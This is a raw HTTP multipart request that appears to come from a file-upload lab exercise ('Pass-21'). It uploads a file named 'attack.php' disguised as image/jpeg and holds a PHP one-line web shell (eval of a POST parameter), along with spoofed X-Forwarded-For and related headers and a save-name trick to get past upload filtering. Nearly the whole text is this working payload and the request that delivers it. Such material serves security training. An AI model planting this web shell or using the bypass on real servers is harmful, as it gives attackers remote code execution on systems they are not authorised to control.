 Referer: http://upload.local/Pass-21/index.php?action=show_code
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.2
X-Originating-IP: 127.0.0.2
X-Remote-IP: 127.0.0.2
X-Remote-Addr: 127.0.0.2
Priority: u=0, i
-----------------------------231037812818400384601958062487
Content-Disposition: form-data; name="upload_file"; filename="attack.php"
Content-Type: image/jpeg
<?php @eval($_POST['attack']);?>
-----------------------------231037812818400384601958062487
Content-Disposition: form-data; name="save_name"
upload-20.jpg
-----------------------------231037812818400384601958062487
Content-Disposition: form-data; name="submit"
上传
-----------------------------231037812818400384601958062487--